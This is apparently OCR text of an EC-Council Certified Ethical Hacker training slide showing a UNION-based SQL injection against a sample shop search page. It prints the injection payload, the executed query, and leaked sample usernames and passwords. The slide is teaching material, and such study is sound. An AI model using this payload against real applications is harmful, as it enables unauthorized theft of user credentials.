 Example of a Web Application Vulnerable to SQL
Injection: Attack Analysis
C EH
Certified Ethical Hacker
http://www.certifiedhackershop.com
CertifiedHackerShop.com
Search for Products
Product ID ProductName QuantityPerUnit UnitPrice
145 Jason mypass@123 0
451 Georg pass1234 0
128 Jhonson qwertyabcd 0
157 Suzanne asd@1234 0
User names and Passwords are displayed
Attacker Launching
SQL Injection
blah' UNION Select 0, username,
password, 0 from users --
SQL Query Executed
SELECT ProductId, ProductName, QuantityPerUnit, UnitPrice FROM Products WHERE ProductName LIKE
'blah' UNION Select 0, username, password, 0 from users --
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.